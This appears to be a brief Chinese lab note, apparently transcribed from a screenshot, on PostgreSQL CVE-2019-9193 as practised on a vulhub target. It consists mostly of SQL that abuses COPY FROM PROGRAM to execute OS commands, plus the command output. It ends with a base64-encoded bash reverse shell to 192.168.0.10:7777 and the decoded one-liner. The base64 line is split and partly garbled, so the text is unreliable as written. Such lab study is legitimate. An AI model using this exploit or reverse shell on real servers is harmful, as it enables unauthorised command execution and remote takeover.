 数据库
PostgreSQL
CVE-2019-9193
影响版本：9.3-11.2
COPY TO/FROM PROGRAM 功能：允许数据库的超级用户以及pg_read_server_files
组中的任何用户执行操作系统命令。
对象
无标题 (vulhub靶机)
vulhub靶机
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'whoami && id';
4 SELECT * FROM cmd_exec;
信息 摘要 结果 1
cmd_output
postgres
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
-- 先删除你想要使用但是已经存在的表
DROP TABLE IF EXISTS cmd_exec;
-- 创建保存系统命令输出的表
CREATE TABLE cmd_exec(cmd_output text);
-- 执行系统命令利用特定函数
COPY cmd_exec FROM PROGRAM 'whoami && id';
-- 查看执行结果
SELECT * FROM cmd_exec;
-- 通过Base64编码待执行的命令
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'echo "| base64 -d | bash';
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTAvNzc3
NyAwPiYxCg=="
SELECT * FROM cmd_exec;
bash -i >& /dev/tcp/192.168.0.10/7777 0>&1